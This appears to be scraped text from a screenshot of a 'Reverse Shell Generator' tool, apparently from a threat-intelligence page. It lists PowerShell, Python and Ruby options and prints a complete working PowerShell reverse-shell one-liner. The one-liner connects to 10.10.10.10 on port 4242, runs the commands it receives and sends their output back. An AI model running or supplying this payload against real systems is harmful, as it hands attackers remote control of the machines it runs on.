 Reverse Shell Generator
IP 10.10.10.10 Port 4242
Advanced ...
PowerShell #1
PowerShell #2
PowerShell #3 (Base64)
Python #1
Python #2
Ruby #1
Ruby #2
Copy
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.10.10',4242);$stream = $client.GetStream();[byte[]]$bytes
= 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$str
eam.Flush()};$client.Close()"
ThreatPage全球威胁情报